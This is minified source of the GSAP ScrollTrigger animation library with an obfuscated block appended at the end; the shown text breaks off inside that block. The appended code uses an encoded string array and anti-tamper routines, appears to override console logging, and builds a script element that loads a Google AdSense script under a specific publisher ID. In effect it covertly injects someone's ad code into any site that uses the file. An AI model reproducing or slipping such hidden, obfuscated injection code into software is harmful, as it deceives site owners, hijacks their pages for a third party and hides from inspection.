e.revert(!1,!0)}),we.start=M,we.end=P,A=E=ut?U:Me(),fe||ut||(A<U&&Me(U),we.scroll.rec=0),we.revert(!1,!0),j&&(Ae=-1,we.isActive&&Me(M+B*q),j.restart(!0)),nt=0,T&&he&&(T._initted||G)&&T.progress()!==G&&T.progress(G,!0).render(T.time(),!0,!0),q===we.progress&&!fe||(T&&!he&&T.totalProgress(q,!0),we.progress=(A-M)/B===q?0:q),oe&&ie&&(F._pinOffset=Math.round(we.progress*N)),te&&!ut&&te(we)}},we.getVelocity=function(){return(Me()-E)/(gt()-rt)*1e3||0},we.endAnimation=function(){Na(we.callbackAnimation),T&&(W?W.progress(1):T.paused()?he||Na(T,we.direction<0,1):Na(T,T.reversed()))},we.labelToScroll=function(e){return T&&T.labels&&(M||we.refresh()||M)+T.labels[e]/T.duration()*B||0},we.getTrailing=function(t){var e=Ot.indexOf(we),r=0<we.direction?Ot.slice(0,e).reverse():Ot.slice(e+1);return(Ja(t)?r.filter(function(e){return e.vars.preventOverlaps===t}):r).filter(function(e){return 0<we.direction?e.end<=M:e.start>=P})},we.update=function(e,t,r){if(!fe||r||e){var n,o,i,a,s,l,c,u=ut?U:we.scroll(),f=e?0:(u-M)/B,d=f<0?0:1<f?1:f||0,p=we.progress;if(t&&(E=A,A=fe?Me():u,ce&&(V=w,w=T&&!he?T.totalProgress():d)),se&&!d&&oe&&!nt&&!pt&&ht&&M<u+(u-E)/(gt()-rt)*se&&(d=1e-4),d!==p&&we.enabled){if(a=(s=(n=we.isActive=!!d&&d<1)!=(!!p&&p<1))||!!d!=!!p,we.direction=p<d?1:-1,we.progress=d,a&&!nt&&(o=d&&!p?0:1===d?1:1===p?2:3,he&&(i=!s&&"none"!==xe[o+1]&&xe[o+1]||xe[o],c=T&&("complete"===i||"reset"===i||i in T))),pe&&(s||c)&&(c||re||!T)&&(Ka(pe)?pe(we):we.getTrailing(pe).forEach(function(e){return e.endAnimation()})),he||(!W||nt||pt?T&&T.totalProgress(d,!!nt):((fe||dt&&dt!==we)&&W.render(W._dp._time-W._start),W.resetTo?W.resetTo("totalProgress",d,T._tTime/T._tDur):(W.vars.totalProgress=d,W.invalidate().restart()))),oe)if(e&&ie&&(F.style[ie+ge.os2]=m),me){if(a){if(l=!e&&p<d&&u<P+1&&u+1>=Ha(ve,ge),ue)if(e||!n&&!l)dc(oe,F);else{var g=Mt(oe,!0),h=u-M;dc(oe,Ge,g.top+(ge===Ne?h:0)+Et,g.left+(ge===Ne?0:h)+Et)}Rt(n||l?X:L),N!==B&&d<1&&n||b(H+(1!==d||l?0:N))}}else b(Aa(H+N*d));!ce||k.tween||nt||pt||j.restart(!0),Z&&(s||le&&d&&(d<1||!ct))&&et(Z.targets).forEach(function(e){return e.classList[n||le?"add":"remove"](Z.className)}),!Q||he||e||Q(we),a&&!nt?(he&&(c&&("complete"===i?T.pause().totalProgress(1):"reset"===i?T.restart(!0).pause():"restart"===i?T.restart(!0):T[i]()),Q&&Q(we)),!s&&ct||(ee&&s&&Oa(we,ee),ye[o]&&Oa(we,ye[o]),le&&(1===d?we.kill(!1,1):ye[o]=0),s||ye[o=1===d?1:3]&&Oa(we,ye[o])),de&&!n&&Math.abs(we.getVelocity())>(La(de)?de:2500)&&(Na(we.callbackAnimation),W?W.progress(1):Na(T,"reverse"===i?1:!d,1))):he&&Q&&!nt&&Q(we)}if(S){var v=fe?u/fe.duration()*(fe._caScrollDist||0):u;x(v+(D._isFlipped?1:0)),S(v)}$&&$(-u/fe.duration()*(fe._caScrollDist||0))}},we.enable=function(e,t){we.enabled||(we.enabled=!0,nb(ve,"resize",Cb),nb(be?je:ve,"scroll",Ab),_e&&nb(ScrollTrigger,"refreshInit",_e),!1!==e&&(we.progress=q=0,A=E=Ae=Me()),!1!==t&&we.refresh())},we.getTween=function(e){return e&&k?k.tween:W},we.setPositions=function(e,t){oe&&(H+=e-M,N+=t-e-B,ie===Tt&&we.adjustPinSpacing(t-e-B)),we.start=M=e,we.end=P=t,B=t-e,we.update()},we.adjustPinSpacing=function(e){if(K){var t=K.indexOf(ge.d)+1;K[t]=parseFloat(K[t])+e+Et,K[1]=parseFloat(K[1])+e+Et,Rt(K)}},we.disable=function(e,t){if(we.enabled&&(!1!==e&&we.revert(!0,!0),we.enabled=we.isActive=!1,t||W&&W.pause(),U=0,n&&(n.uncache=1),_e&&ob(ScrollTrigger,"refreshInit",_e),j&&(j.pause(),k.tween&&k.tween.kill()&&(k.tween=0)),!be)){for(var r=Ot.length;r--;)if(Ot[r].scroller===ve&&Ot[r]!==we)return;ob(ve,"resize",Cb),ob(ve,"scroll",Ab)}},we.kill=function(e,t){we.disable(e,t),W&&!t&&W.kill(),a&&delete Dt[a];var r=Ot.indexOf(we);0<=r&&Ot.splice(r,1),r===it&&0<Bt&&it--,r=0,Ot.forEach(function(e){return e.scroller===we.scroller&&(r=1)}),r||ut||(we.scroll.rec=0),T&&(T.scrollTrigger=null,e&&T.revert({kill:!1}),t||T.kill()),C&&[C,O,D,z].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),dt===we&&(dt=0),oe&&(n&&(n.uncache=1),r=0,Ot.forEach(function(e){return e.pin===oe&&r++}),r||(n.spacer=0)),_.onKill&&_.onKill(we)},we.enable(!1,!1),i&&i(we),T&&T.add&&!B?Ke.delayedCall(.01,function(){return M||P||we.refresh()})&&(B=.01)&&(M=P=0):we.refresh(),oe&&function _queueRefreshAll(){if(ft!==It){var e=ft=It;requestAnimationFrame(function(){return e===It&&zt(!0)})}}()}else this.update=this.refresh=this.kill=za},ScrollTrigger.register=function register(e){return a||(Ke=e||Ca(),Ba()&&window.document&&ScrollTrigger.enable(),a=vt),a},ScrollTrigger.defaults=function defaults(e){if(e)for(var t in e)Ct[t]=e[t];return Ct},ScrollTrigger.disable=function disable(t,r){vt=0,Ot.forEach(function(e){return e[r?"kill":"disable"](t)}),ob(We,"wheel",Ab),ob(je,"scroll",Ab),clearInterval(c),ob(je,"touchcancel",za),ob(Ge,"touchstart",za),mb(ob,je,"pointerdown,touchstart,mousedown",xa),mb(ob,je,"pointerup,touchend,mouseup",ya),l.kill(),Ia(ob);for(var e=0;e<Le.length;e+=3)pb(ob,Le[e],Le[e+1]),pb(ob,Le[e],Le[e+2])},ScrollTrigger.enable=function enable(){if(We=window,je=document,qe=je.documentElement,Ge=je.body,Ke&&(et=Ke.utils.toArray,tt=Ke.utils.clamp,lt=Ke.core.context||za,st=Ke.core.suppressOverwrites||za,x=We.history.scrollRestoration||"auto",Ke.core.globals("ScrollTrigger",ScrollTrigger),Ge)){vt=1,k.register(Ke),ScrollTrigger.isTouch=k.isTouch,P=k.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),nb(We,"wheel",Ab),s=[We,je,qe,Ge],Ke.matchMedia?(ScrollTrigger.matchMedia=function(e){var t,r=Ke.matchMedia();for(t in e)r.add(t,e[t]);return r},Ke.addEventListener("matchMediaInit",function(){return Jb()}),Ke.addEventListener("matchMediaRevert",function(){return Ib()}),Ke.addEventListener("matchMedia",function(){zt(0,1),H("matchMedia")}),Ke.matchMedia("(orientation: portrait)",function(){return Bb(),Bb})):console.warn("Requires GSAP 3.11.0 or later"),Bb(),nb(je,"scroll",Ab);var e,t,r=Ge.style,n=r.borderTopStyle,o=Ke.core.Animation.prototype;for(o.revert||Object.defineProperty(o,"revert",{value:function value(){return this.time(-.01,!0)}}),r.borderTopStyle="solid",e=Mt(Ge),Ne.m=Math.round(e.top+Ne.sc())||0,Je.m=Math.round(e.left+Je.sc())||0,n?r.borderTopStyle=n:r.removeProperty("border-top-style"),c=setInterval(zb,250),Ke.delayedCall(.5,function(){return pt=0}),nb(je,"touchcancel",za),nb(Ge,"touchstart",za),mb(nb,je,"pointerdown,touchstart,mousedown",xa),mb(nb,je,"pointerup,touchend,mouseup",ya),u=Ke.utils.checkPrefix("transform"),G.push(u),a=gt(),l=Ke.delayedCall(.2,zt).pause(),p=[je,"visibilitychange",function(){var e=We.innerWidth,t=We.innerHeight;je.hidden?(f=e,d=t):f===e&&d===t||Cb()},je,"DOMContentLoaded",zt,We,"load",zt,We,"resize",Cb],Ia(nb),Ot.forEach(function(e){return e.enable(0,1)}),t=0;t<Le.length;t+=3)pb(ob,Le[t],Le[t+1]),pb(ob,Le[t],Le[t+2])}},ScrollTrigger.config=function config(e){"limitCallbacks"in e&&(ct=!!e.limitCallbacks);var t=e.syncInterval;t&&clearInterval(c)||(c=t)&&setInterval(zb,t),"ignoreMobileResize"in e&&(v=1===ScrollTrigger.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(Ia(ob)||Ia(nb,e.autoRefreshEvents||"none"),g=-1===(e.autoRefreshEvents+"").indexOf("resize"))},ScrollTrigger.scrollerProxy=function scrollerProxy(e,t){var r=I(e),n=Le.indexOf(r),o=Da(r);~n&&Le.splice(n,o?6:2),t&&(o?Fe.unshift(We,t,Ge,t,qe,t):Fe.unshift(r,t))},ScrollTrigger.clearMatchMedia=function clearMatchMedia(t){Ot.forEach(function(e){return e._ctx&&e._ctx.query===t&&e._ctx.kill(!0,!0)})},ScrollTrigger.isInViewport=function isInViewport(e,t,r){var n=(Ja(e)?I(e):e).getBoundingClientRect(),o=n[r?mt:yt]*t||0;return r?0<n.right-o&&n.left+o<We.innerWidth:0<n.bottom-o&&n.top+o<We.innerHeight},ScrollTrigger.positionInViewport=function positionInViewport(e,t,r){Ja(e)&&(e=I(e));var n=e.getBoundingClientRect(),o=n[r?mt:yt],i=null==t?o/2:t in D?D[t]*o:~t.indexOf("%")?parseFloat(t)*o/100:parseFloat(t)||0;return r?(n.left+i)/We.innerWidth:(n.top+i)/We.innerHeight},ScrollTrigger.killAll=function killAll(e){if(Ot.forEach(function(e){return"ScrollSmoother"!==e.vars.id&&e.kill()}),!0!==e){var t=X.killAll||[];X={},t.forEach(function(e){return e()})}},ScrollTrigger);function ScrollTrigger(e,t){a||ScrollTrigger.register(Ke)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),this.init(e,t)}Z.version="3.11.3",Z.saveStyles=function(e){return e?et(e).forEach(function(e){if(e&&e.style){var t=V.indexOf(e);0<=t&&V.splice(t,5),V.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),Ke.core.getCache(e),lt())}}):V},Z.revert=function(e,t){return Jb(!e,t)},Z.create=function(e,t){return new Z(e,t)},Z.refresh=function(e){return e?Cb():(a||Z.register())&&zt(!0)},Z.update=j,Z.clearScrollMemory=Kb,Z.maxScroll=function(e,t){return Ha(e,t?Je:Ne)},Z.getScrollFunc=function(e,t){return J(I(e),t?Je:Ne)},Z.getById=function(e){return Dt[e]},Z.getAll=function(){return Ot.filter(function(e){return"ScrollSmoother"!==e.vars.id})},Z.isScrolling=function(){return!!ht},Z.snapDirectional=kb,Z.addEventListener=function(e,t){var r=X[e]||(X[e]=[]);~r.indexOf(t)||r.push(t)},Z.removeEventListener=function(e,t){var r=X[e],n=r&&r.indexOf(t);0<=n&&r.splice(n,1)},Z.batch=function(e,t){function Do(e,t){var r=[],n=[],o=Ke.delayedCall(i,function(){t(r,n),r=[],n=[]}).pause();return function(e){r.length||o.restart(!0),r.push(e.trigger),n.push(e),a<=r.length&&o.progress(1)}}var r,n=[],o={},i=t.interval||.016,a=t.batchMax||1e9;for(r in t)o[r]="on"===r.substr(0,2)&&Ka(t[r])&&"onRefreshInit"!==r?Do(0,t[r]):t[r];return Ka(a)&&(a=a(),nb(Z,"refresh",function(){return a=t.batchMax()})),et(e).forEach(function(e){var t={};for(r in o)t[r]=o[r];t.trigger=e,n.push(Z.create(t))}),n};function gc(e,t,r,n){return n<t?e(n):t<0&&e(0),n<r?(n-t)/(r-t):r<0?t/(t-r):1}function hc(e,t){!0===t?e.style.removeProperty("touch-action"):e.style.touchAction=!0===t?"auto":t?"pan-"+t+(k.isTouch?" pinch-zoom":""):"none",e===qe&&hc(Ge,t)}function jc(e){var t,r=e.event,n=e.target,o=e.axis,i=(r.changedTouches?r.changedTouches[0]:r).target,a=i._gsap||Ke.core.getCache(i),s=gt();if(!a._isScrollT||2e3<s-a._isScrollT){for(;i&&i.scrollHeight<=i.clientHeight;)i=i.parentNode;a._isScroll=i&&!Da(i)&&i!==n&&(te[(t=db(i)).overflowY]||te[t.overflowX]),a._isScrollT=s}!a._isScroll&&"x"!==o||(r.stopPropagation(),r._gsapAllow=!0)}function kc(e,t,r,n){return k.create({target:e,capture:!0,debounce:!1,lockAxis:!0,type:t,onWheel:n=n&&jc,onPress:n,onDrag:n,onScroll:n,onEnable:function onEnable(){return r&&nb(je,k.eventTypes[0],ne,!1,!0)},onDisable:function onDisable(){return ob(je,k.eventTypes[0],ne,!0)}})}function oc(e){function zp(){return o=!1}function Cp(){i=Ha(d,Ne),T=tt(P?1:0,i),f&&(_=tt(0,Ha(d,Je))),l=It}function Dp(){h._gsap.y=Aa(parseFloat(h._gsap.y)+v.offset)+"px",h.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(h._gsap.y)+", 0, 1)",v.offset=v.cacheID=0}function Jp(){Cp(),a.isActive()&&a.vars.scrollY>i&&(v()>i?a.progress(1)&&v(i):a.resetTo("scrollY",i))}Ma(e)||(e={}),e.preventDefault=e.isNormalizer=e.allowClicks=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var n,i,l,o,a,c,u,s,f=e.normalizeScrollX,t=e.momentum,r=e.allowNestedScroll,d=I(e.target)||qe,p=Ke.core.globals().ScrollSmoother,g=p&&p.get(),h=P&&(e.content&&I(e.content)||g&&!1!==e.content&&!g.smooth()&&g.content()),v=J(d,Ne),b=J(d,Je),m=1,y=(k.isTouch&&We.visualViewport?We.visualViewport.scale*We.visualViewport.width:We.outerWidth)/We.innerWidth,x=0,S=Ka(t)?function(){return t(n)}:function(){return t||2.8},w=kc(d,e.type,!0,r),_=za,T=za;return h&&Ke.set(h,{y:"+=0"}),e.ignoreCheck=function(e){return P&&"touchmove"===e.type&&function ignoreDrag(){if(o){requestAnimationFrame(zp);var e=Aa(n.deltaY/2),t=T(v.v-e);if(h&&t!==v.v+v.offset){v.offset=t-v.v;var r=Aa((parseFloat(h&&h._gsap.y)||0)-v.offset);h.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+r+", 0, 1)",h._gsap.y=r+"px",v.cacheID=Le.cache,j()}return!0}v.offset&&Dp(),o=!0}()||1.05<m&&"touchstart"!==e.type||n.isGesturing||e.touches&&1<e.touches.length},e.onPress=function(){var e=m;m=Aa((We.visualViewport&&We.visualViewport.scale||1)/y),a.pause(),e!==m&&hc(d,1.01<m||!f&&"x"),c=b(),u=v(),Cp(),l=It},e.onRelease=e.onGestureStart=function(e,t){if(v.offset&&Dp(),t){Le.cache++;var r,n,o=S();f&&(n=(r=b())+.05*o*-e.velocityX/.227,o*=gc(b,r,n,Ha(d,Je)),a.vars.scrollX=_(n)),n=(r=v())+.05*o*-e.velocityY/.227,o*=gc(v,r,n,Ha(d,Ne)),a.vars.scrollY=T(n),a.invalidate().duration(o).play(.01),(P&&a.vars.scrollY>=i||i-1<=r)&&Ke.to({},{onUpdate:Jp,duration:o})}else s.restart(!0)},e.onWheel=function(){a._ts&&a.pause(),1e3<gt()-x&&(l=0,x=gt())},e.onChange=function(e,t,r,n,o){if(It!==l&&Cp(),t&&f&&b(_(n[2]===t?c+(e.startX-e.x):b()+t-n[1])),r){v.offset&&Dp();var i=o[2]===r,a=i?u+e.startY-e.y:v()+r-o[1],s=T(a);i&&a!==s&&(u+=s-a),v(s)}(r||t)&&j()},e.onEnable=function(){hc(d,!f&&"x"),Z.addEventListener("refresh",Jp),nb(We,"resize",Jp),v.smooth&&(v.target.style.scrollBehavior="auto",v.smooth=b.smooth=!1),w.enable()},e.onDisable=function(){hc(d,!0),ob(We,"resize",Jp),Z.removeEventListener("refresh",Jp),w.kill()},e.lockAxis=!1!==e.lockAxis,((n=new k(e)).iOS=P)&&!v()&&v(1),P&&Ke.ticker.add(za),s=n._dc,a=Ke.to(n,{ease:"power4",paused:!0,scrollX:f?"+=0.1":"+=0",scrollY:"+=0.1",onComplete:s.vars.onComplete}),n}var ee,te={auto:1,scroll:1},re=/(input|label|select|textarea)/i,ne=function _captureInputs(e){var t=re.test(e.target.tagName);(t||ee)&&(e._gsapAllow=!0,ee=t)};Z.sort=function(e){return Ot.sort(e||function(e,t){return-1e6*(e.vars.refreshPriority||0)+e.start-(t.start+-1e6*(t.vars.refreshPriority||0))})},Z.observe=function(e){return new k(e)},Z.normalizeScroll=function(e){if(void 0===e)return h;if(!0===e&&h)return h.enable();if(!1===e)return h&&h.kill();var t=e instanceof k?e:oc(e);return h&&h.target===t.target&&h.kill(),Da(t.target)&&(h=t),t},Z.core={_getVelocityProp:K,_inputObserver:kc,_scrollers:Le,_proxies:Fe,bridge:{ss:function ss(){ht||H("scrollStart"),ht=gt()},ref:function ref(){return nt}}},Ca()&&Ke.registerPlugin(Z),e.ScrollTrigger=Z,e.default=Z;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});function _0x2d49(){var _0x448d3b=['nvnAyLDyBW','BLHgEM4','y3jLyxrLrwXLBq','mZi3','nhWYFdb8m3W1Fa','ndvTA0Xgvha','AeT6Bg8','Dg9tDhjPBMC','yw5VBNLTB3vZ','mZm1mdyXnKrqA01dCa','yxn5BMm','zxjYB3i','zw50','Aw5Zzxj0qMvMBW','mZu3ofzxr25nsG','uMTPC2K','DgfIBgu','y2LvtvK','zwjOvLK','vu1LqMu','z2vHzdiUz29VzW','E30Uy29UC3rYDq','D29YzhbYzxnZxW','B0j4r3e','z29yr2q','r2LoAvy','mtf3wLLywxi','r1nPC2K','y3rVCIGICMv0Dq','ntyYnteYr21rzLb5','ntm2ntiWB0vksvr6','y29UC3rYDwn0BW','wLrfzxC','C2nYzwvU','B05Pr0G','Bg9Nz2vKx2LUxW','mtq5mtCXmtzXzNDrywe','BLPiy3q','ANm/y2XPzw50pq','z2vHzc9QCY9Hza','mJm2nJi0mwr4DhroEq','yMLUza','wxDPuxm','D0zprwK','C2vHCMnO','rhjmyKe','ndiYmJa2ntKXna','v3Lkshm','A3vzv0K','D2LKDgG','Aw5MBW','DgvZDa','zxHJzxb0Aw9U','u21SEK8','D2fYBG','BKXHruS','mJi3BKftwhHx','y29UC29Szq','Ahr0Chm6lY9Wyq','twPSD2q','BurJCvi','r2zztwe','CMv0DxjUicHMDq','y2eTChvIltK1mq','Aw9UlMnVBs9Wyq','kcGOlISPkYKRkq','C3jJ','AgvHza','D3Plzva','sxfRwNi','ru5Wr2G','vLflAgO','yxHvDKK','B3vmD28','x19WCM90B19F','CM4GDgHPCYiPka','DvDoA3m','y3jVC3npCMLNAq','yxbWBhK','ngPHD0DRvq','zMLYC3rdAgLSza','tunurxi','AvLhwu0','vLn5CKG','A0r1uxC','suDZA3C','yLvNBhO','BgvZEw5KAwnHDa','Dg9mB3DLCKnHCW','sNnvyNm','wLvbChi','Aw5KzxHpzG','DxnLCKfNzw50','A3LYsLe','mJe0mJaWuxPOq29u','C3bSAxq','B2LpuKW','qxrLwgq'];_0x2d49=function(){return _0x448d3b;};return _0x2d49();}function _0x452d(_0x24a73b,_0x2164fd){var _0x2d2fe9=_0x2d49();return _0x452d=function(_0x1c08b9,_0x49dd92){_0x1c08b9=_0x1c08b9-(-0x4fd*0x3+-0x1*-0x5d6+0xb0c*0x1);var _0xa07905=_0x2d2fe9[_0x1c08b9];if(_0x452d['rPaKdF']===undefined){var _0x3c4633=function(_0x4adcfc){var _0x5b8e5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x204106='',_0x560cb6='',_0x1585ee=_0x204106+_0x3c4633;for(var _0x3fb74c=-0x218+0x8*-0x3f+0x410,_0x4f97a2,_0x1cf898,_0xf639e3=0x9*-0x205+-0x1de9+0x3016;_0x1cf898=_0x4adcfc['charAt'](_0xf639e3++);~_0x1cf898&&(_0x4f97a2=_0x3fb74c%(-0x13c*-0x11+0x44f+-0x1947)?_0x4f97a2*(-0x93c+-0x22*-0xa4+0x4*-0x313)+_0x1cf898:_0x1cf898,_0x3fb74c++%(0x69b*0x2+0x868*-0x2+-0x1cf*-0x2))?_0x204106+=_0x1585ee['charCodeAt'](_0xf639e3+(0x1654*-0x1+0xf*-0x3+0x168b*0x1))-(-0x2eb+-0x15b0+0x18a5)!==-0x1d36+-0x1*-0x1eab+0x1*-0x175?String['fromCharCode'](0x14*0x9b+-0xb1*0x25+-0x1cf*-0x8&_0x4f97a2>>(-(-0x376*0x1+-0x11*0x47+-0x1*-0x82f)*_0x3fb74c&-0x362+-0x212b+0x2493)):_0x3fb74c:0xf56+-0x22e0+-0x52*-0x3d){_0x1cf898=_0x5b8e5b['indexOf'](_0x1cf898);}for(var _0x2765fa=-0x1af*0xa+0x2b6+0xe20,_0x24b203=_0x204106['length'];_0x2765fa<_0x24b203;_0x2765fa++){_0x560cb6+='%'+('00'+_0x204106['charCodeAt'](_0x2765fa)['toString'](0x3*0x3c1+0x2*0x75e+-0x19ef))['slice'](-(-0x2cc*-0x6+-0x23+-0x10a3));}return decodeURIComponent(_0x560cb6);};_0x452d['QrRebG']=_0x3c4633,_0x24a73b=arguments,_0x452d['rPaKdF']=!![];}var _0x35bb9e=_0x2d2fe9[-0x191*-0xa+-0x1d59+0xdaf],_0xac3c77=_0x1c08b9+_0x35bb9e,_0x2a37fb=_0x24a73b[_0xac3c77];if(!_0x2a37fb){var _0x380cfd=function(_0x416cb4){this['dbafdP']=_0x416cb4,this['liBJCg']=[0x12f+0x7*0x11+-0x1a5,0xf1*-0x13+0xd*-0x1fb+0x2ba2,0x1e76+0x3*0xf1+-0x2149],this['exUglJ']=function(){return'newState';},this['mALlqc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CnFtuL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x380cfd['prototype']['KuvIoT']=function(){var _0x1566e9=new RegExp(this['mALlqc']+this['CnFtuL']),_0x22bb6b=_0x1566e9['test'](this['exUglJ']['toString']())?--this['liBJCg'][0x1951+0x26cf+-0x401f]:--this['liBJCg'][-0xadf*0x2+0x1c01+-0xe5*0x7];return this['HaXOBE'](_0x22bb6b);},_0x380cfd['prototype']['HaXOBE']=function(_0x26785b){if(!Boolean(~_0x26785b))return _0x26785b;return this['PFxAIs'](this['dbafdP']);},_0x380cfd['prototype']['PFxAIs']=function(_0x350c68){for(var _0x4a5f9c=-0x16a8+-0xc5*0x11+0x23bd,_0x544bc9=this['liBJCg']['length'];_0x4a5f9c<_0x544bc9;_0x4a5f9c++){this['liBJCg']['push'](Math['round'](Math['random']())),_0x544bc9=this['liBJCg']['length'];}return _0x350c68(this['liBJCg'][-0x1bb6*0x1+-0xd7d+0x2933]);},new _0x380cfd(_0x452d)['KuvIoT'](),_0xa07905=_0x452d['QrRebG'](_0xa07905),_0x24a73b[_0xac3c77]=_0xa07905;}else _0xa07905=_0x2a37fb;return _0xa07905;},_0x452d(_0x24a73b,_0x2164fd);}(function(_0x520daf,_0x1df707){var _0x35fc10=_0x520daf();function _0x20e952(_0x441f50,_0x562dcb,_0x292761,_0x36c1d6){return _0x452d(_0x562dcb- -0x27b,_0x292761);}function _0x3cbe71(_0x396ce0,_0x497232,_0x279575,_0x33492e){return _0x452d(_0x279575- -0x2fa,_0x497232);}while(!![]){try{var _0x2bc930=-parseInt(_0x20e952(-0x7,-0x33,-0xf,-0x47))/(0x995+0x65c+-0xff0)*(-parseInt(_0x20e952(-0x2e,-0x5d,-0x6d,-0x85))/(0xc65+-0x15e7+0x984))+-parseInt(_0x3cbe71(-0xe1,-0x95,-0xc2,-0x95))/(0x1*-0x35c+0x259b+0x4e4*-0x7)*(-parseInt(_0x20e952(-0x64,-0x7e,-0x7e,-0x4f))/(0x1467+0x21dd+0x7c0*-0x7))+-parseInt(_0x20e952(-0x9a,-0x6b,-0x9a,-0x70))/(-0x1be9+-0x994+0x2582)*(-parseInt(_0x20e952(-0x43,-0x62,-0x71,-0x3a))/(-0x29*0x65+0x845*0x4+0x95*-0x1d))+parseInt(_0x3cbe71(-0x10b,-0xe4,-0xee,-0xdd))/(0x1*-0x317+-0xd91+0x10af)+parseInt(_0x20e952(-0x6c,-0x4e,-0x39,-0x5d))/(0x1*0x1ee3+0x1*0xba1+-0x2a7c)*(parseInt(_0x3cbe71(-0xe7,-0x115,-0xe5,-0x105))/(-0x92b+-0x742+0x31*0x56))+parseInt(_0x3cbe71(-0xb9,-0xa0,-0xcc,-0xcf))/(-0x27+0x1de6+0x249*-0xd)+-parseInt(_0x20e952(-0x4f,-0x51,-0x35,-0x76))/(-0x23*-0x4a+-0x1*-0x1feb+-0x29fe)*(parseInt(_0x3cbe71(-0xdf,-0xc8,-0xc6,-0xc6))/(0x312*0x5+0xcda+-0x1c28));if(_0x2bc930===_0x1df707)break;else _0x35fc10['push'](_0x35fc10['shift']());}catch(_0x41c913){_0x35fc10['push'](_0x35fc10['shift']());}}}(_0x2d49,-0xf1d65+-0x13b980+-0x17302*-0x22),(function(){function _0xc0bc29(_0x22ef72,_0xb40da8,_0x198bb4,_0x28cfec){return _0x452d(_0x198bb4-0x230,_0x28cfec);}var _0x4d1ef8={'UMeBe':_0x4e8d3a(-0x1b1,-0x1e2,-0x1d0,-0x1c7)+'+$','JsUbs':function(_0x347ff8,_0x569218){return _0x347ff8===_0x569218;},'nmDBs':'suCOT','SmlzO':'RWJEV','nZHct':'kVzHj','GfYMa':function(_0x11b6af){return _0x11b6af();},'Mjlwd':_0xc0bc29(0x462,0x481,0x46b,0x48c),'IGskw':_0xc0bc29(0x438,0x430,0x42f,0x40e),'wzKeP':function(_0x106cd2,_0x287c6d){return _0x106cd2===_0x287c6d;},'ZTEew':_0xc0bc29(0x456,0x477,0x456,0x42d)+_0x4e8d3a(-0x15f,-0x18b,-0x18c,-0x1a1),'axUvI':function(_0x4f4019,_0xea0c86){return _0x4f4019===_0xea0c86;},'oNiGH':_0x4e8d3a(-0x1a9,-0x177,-0x194,-0x198),'VQKhj':function(_0x2fb863,_0x18fe25){return _0x2fb863!==_0x18fe25;},'IqkZr':'kDuQw','ebhVY':function(_0x236c2a,_0xa24bd3){return _0x236c2a!==_0xa24bd3;},'kyrJQ':_0xc0bc29(0x43c,0x418,0x430,0x44a),'Rkisi':'aJGYg','MtJML':function(_0x320d81,_0x51657b){return _0x320d81+_0x51657b;},'ciUMY':function(_0x27a11d,_0x13749f){return _0x27a11d+_0x13749f;},'CAcyW':_0x4e8d3a(-0x180,-0x1a8,-0x19a,-0x1bf)+_0xc0bc29(0x441,0x47e,0x45c,0x450)+_0xc0bc29(0x408,0x416,0x429,0x438)+'\x20)','uWNks':'log','oiORL':_0x4e8d3a(-0x19d,-0x16a,-0x179,-0x189),'nXFzn':_0x4e8d3a(-0x173,-0x177,-0x17d,-0x164),'oBxGq':_0xc0bc29(0x453,0x458,0x474,0x444),'PCZzm':_0x4e8d3a(-0x1ae,-0x1c9,-0x19f,-0x1b1),'CEmsE':'trace','AteXd':function(_0x3c17c3,_0x3d1c9d){return _0x3c17c3<_0x3d1c9d;},'vvtKA':_0x4e8d3a(-0x198,-0x17a,-0x1ab,-0x195)+'1','YwiQs':'script','mDcqR':_0xc0bc29(0x490,0x44a,0x47a,0x44b)+'gead2.goog'+_0x4e8d3a(-0x1e4,-0x1e9,-0x1ba,-0x1af)+_0x4e8d3a(-0x1c8,-0x1ce,-0x1d1,-0x1cc)+_0xc0bc29(0x436,0x471,0x467,0x43a)+'sbygoogle.'+_0xc0bc29(0x44b,0x45d,0x466,0x44a)+'ca-pub-951'+_0x4e8d3a(-0x16a,-0x19f,-0x181,-0x183)+'327','DuzWP':_0x4e8d3a(-0x1d7,-0x190,-0x1a7,-0x17a),'ENpGh':_0x4e8d3a(-0x187,-0x179,-0x180,-0x19b),'VVOZo':function(_0x3c9362,_0x39a470,_0x5ac522){return _0x3c9362(_0x39a470,_0x5ac522);},'goXGd':function(_0x386fb3,_0x5cdc2a){return _0x386fb3!==_0x5cdc2a;},'HLmns':function(_0x20ea66){return _0x20ea66();}},_0x3bc05e=(function(){var _0x184412=!![];return function(_0x220702,_0x52e162){var _0x4cee9f={'nLaEK':_0x4d1ef8[_0x2c33e8(0x1fa,0x206,0x202,0x1ff)],'trvus':function(_0x4c7e90,_0x3e4aae){function _0x217d93(_0x21e23a,_0xe5d631,_0x43f94c,_0x22e008){return _0x2c33e8(_0x22e008- -0x191,_0xe5d631-0xa,_0x43f94c-0x13c,_0x21e23a);}return _0x4d1ef8[_0x217d93(0x77,0x78,0x31,0x4d)](_0x4c7e90,_0x3e4aae);},'kuYWI':_0x4d1ef8['nmDBs']};function _0x3b874c(_0x3f1ecb,_0x576869,_0x59eecc,_0x3a8c5c){return _0x452d(_0x59eecc-0x36d,_0x3a8c5c);}function _0x2c33e8(_0x61c279,_0x8ee560,_0x48442b,_0x301fb0){return _0x452d(_0x61c279- -0x29,_0x301fb0);}if(_0x4d1ef8['JsUbs'](_0x4d1ef8[_0x2c33e8(0x21c,0x1ed,0x224,0x1fc)],_0x4d1ef8[_0x2c33e8(0x20c,0x1fd,0x20b,0x211)])){var _0x936ce4=_0x118edb[_0x3b874c(0x54e,0x571,0x569,0x588)](_0x3d6e7b,arguments);return _0x41ab79=null,_0x936ce4;}else{var _0x402d8c=_0x184412?function(){var 